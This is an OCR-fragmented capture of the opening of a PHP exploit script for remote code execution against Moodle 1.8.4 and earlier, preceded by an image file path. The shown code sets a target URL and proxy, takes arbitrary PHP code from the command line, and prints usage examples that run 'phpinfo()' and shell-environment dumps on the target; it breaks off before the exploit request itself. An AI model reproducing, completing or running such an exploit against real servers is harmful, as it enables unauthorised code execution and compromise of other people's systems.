
<?php
/**

 * Moodle <= 1.8.4 remote code 
execution

 */
$url
=
'http://target.ru/moodle'
;
$proxy
=
'localhost:8118'
;
$code
=
$argv
[
1
]
;
if
(
!
$code
)
{
echo
'Sample use:

		'
.
$argv
[
0
]
.
' "phpinfo()" > 
phpinfo.html

		'
.
$argv
[
0
]
.
' "echo `set`"

		'
.
$argv
[
0
]
.
' 